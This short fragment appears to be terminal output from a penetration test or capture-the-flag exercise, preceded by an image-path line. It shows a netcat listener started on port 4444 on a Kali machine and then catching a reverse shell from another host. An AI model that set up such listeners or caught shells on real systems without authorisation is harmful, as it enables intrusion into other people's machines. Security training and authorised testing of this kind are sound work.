 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.108] 34962
/bin/sh: 0: can't access tty; job control turned off
$